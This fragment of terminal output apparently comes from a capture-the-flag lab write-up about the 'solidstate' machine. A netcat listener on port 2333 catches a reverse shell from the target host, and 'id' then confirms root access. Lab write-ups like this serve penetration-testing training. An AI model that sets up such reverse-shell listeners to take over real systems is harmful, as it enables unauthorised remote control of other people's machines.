 └─$ nc -lvvp 2333
listening on [any] 2333 ...
id
10.10.10.51: inverse host lookup failed: Unknown host
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.51] 47594
bash: cannot set terminal process group (1147): Inappropriate ioctl for device
bash: no job control in this shell
root@solidstate:~# id
uid=0(root) gid=0(root) groups=0(root)
root@solidstate:~#
root@solidstate:~#